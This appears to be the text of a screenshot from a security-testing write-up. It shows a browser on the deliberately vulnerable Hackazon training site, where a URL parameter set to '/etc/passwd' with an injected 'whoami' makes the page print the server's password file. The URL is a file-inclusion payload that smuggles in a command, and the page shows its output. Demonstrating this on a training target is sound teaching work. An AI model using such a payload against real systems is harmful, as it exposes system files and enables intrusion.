 https://hackazon.trackflaw.com/account/help_articles?page=/etc/passwd%0Awhoami PwnFox-red
HACKAZON FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Help
Home / Account / Help Articles / /etc/passwd Whoami
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/
nonexistent:/bin/false smmta:x:101:101:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:102:102:Mail Submission Program,,,:/var/lib/sendmail:/bin/false